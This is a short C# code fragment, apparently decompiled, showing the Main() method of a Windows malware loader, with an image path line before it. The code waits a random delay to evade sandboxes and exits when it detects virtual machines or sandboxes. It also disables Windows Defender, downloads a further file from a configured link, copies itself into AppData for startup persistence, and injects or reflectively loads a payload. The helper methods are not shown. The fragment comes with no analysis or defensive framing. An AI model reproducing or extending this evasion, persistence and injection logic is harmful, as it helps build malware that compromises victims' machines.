 public static void Main()
{
string location = Assembly.GetEntryAssembly().Location;
Thread.Sleep((new Random()).Next(0xafc8, 0xea60));
if (X.DetectGawadaka())
{
Environment.Exit(0);
}
if (X.AntiEm == 1)
{
WinDefender.Disable();
}
if (X.AntiVm == 1)
{
if (Antis.AntiVM())
{
Environment.Exit(0);
}
}
if (X.AntiSB == 1)
{
if (Antis.AntiSB(location))
{
Environment.Exit(0);
}
}
if (X.Downloader == 1)
{
X.Sdownload(X.DownloaderLink, X.DownloaderFileName);
}
if (X.isStartup == 1)
{
string str = string.Concat(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "\\");
string str1 = string.Concat(str, X.StartupName, ".exe");
if (!File.Exists(str1))
{
X.AllowAccess(str1);
File.Copy(location, str1);
X.ProtectTheFile(str1);
}
X.Startup(X.StartupName, str1);
}
if (X.InjectValue == 4)
{
X.reflection();
}
if (X.InjectValue != 4)
{
X.StartInject(X.InjectValue);
}
}